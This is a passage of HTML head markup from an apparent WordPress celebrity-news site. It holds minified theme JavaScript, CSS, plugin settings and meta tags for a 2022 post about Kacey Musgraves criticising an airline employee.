_0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="InfluencerWorldDaily.com &raquo; Feed" href="https://influencerworlddaily.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influencerworlddaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluencerworlddaily.com%2Fmusic-2%2Fkacey-musgraves-criticises-airline-employee-for-displaying-unnecessary-aggression-music-news%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influencerworlddaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluencerworlddaily.com%2Fmusic-2%2Fkacey-musgraves-criticises-airline-employee-for-displaying-unnecessary-aggression-music-news%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://influencerworlddaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://influencerworlddaily.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%7CRoboto+Condensed%3Aregular%2C700%7CPT+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/data/import/citynews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://influencerworlddaily.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://influencerworlddaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influencerworlddaily.com/wp-json/wp/v2/posts/8444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influencerworlddaily.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://influencerworlddaily.com/music-2/kacey-musgraves-criticises-airline-employee-for-displaying-unnecessary-aggression-music-news/" />
<link rel='shortlink' href='https://influencerworlddaily.com/?p=8444' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="http://www.music-news.com/images/news/cover/149159.jpg" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kacey Musgraves criticises airline employee for displaying &#8216;unnecessary aggression&#8217; &#8211; Music News" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="http://www.music-news.com/images/news/cover/149159.jpg" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Kacey Musgraves criticises airline employee for displaying &#8216;unnecessary aggression&#8217; &#8211; Music News - InfluencerWorldDaily.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] Kacey Musgraves has called out an airline employee who allegedly displayed &quot;hostile behaviour&quot; towards her during a recent flight. On Monday, the Golden Hour hitmaker took to Twitter to detail an uncomfortable experience she had on an American Airlines flight from Spain following her performance at the Primavera Sound 2022 in Barcelona. Kacey claimed an unnamed male employee acted&hellip;" />
<meta property="og:url" content="https://influencerworlddaily.com/music-2/kacey-musgraves-criticises-airline-employee-for-displaying-unnecessary-aggression-music-news/" />
<meta property="og:site_name" content="InfluencerWorldDaily.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="[ad_1] Kacey Musgraves has called out an airline employee who allegedly displayed "hostile behaviour" towards her during a recent flight. On Monday, the Golden Hour hitmaker took to Twitter to detail an uncomfortable experience she had on an American Airlines flight from Spain following her performance at the Primavera Sound 2022 in Barcelona. Kacey claimed an unnamed male employee acted&hellip;" />
<meta name="twitter:title" content="Kacey Musgraves criticises airline employee for displaying &#8216;unnecessary aggression&#8217; &#8211; Music News - InfluencerWorldDaily.com" />
<meta property="twitter:image" content="http://www.music-news.com/images/news/cover/149159.jpg" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"Kacey Musgraves criticises airline employee for displaying &#8216;unnecessary aggression&#8217; &#8211; Music News","url":"https://influencerworlddaily.com/music-2/kacey-musgraves-criticises-airline-employee-for-displaying-unnecessary-aggression-music-news/","mainEntityOfPage":"https://influencerworlddaily.com/music-2/kacey-musgraves-criticises-airline-employee-for-displaying-unnecessary-aggression-music-news/","image":[{"@type":"ImageObject","url":"http://www.music-news.com/images/news/cover/149159.jpg"}],"datePublished":"2022-06-07T06:44:22+00:00","dateModified":"2022-06-07T06:44:22+00:00","author":{"@type":"Person","name":"Admin","url":"https://influencerworlddaily.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #f0f1f2; } body { --j-body-color : #666666; --j-accent-color : #1481c8; --j-heading-color : #000000; --j-entry-link-color : #3f85ff; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1481c8; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { 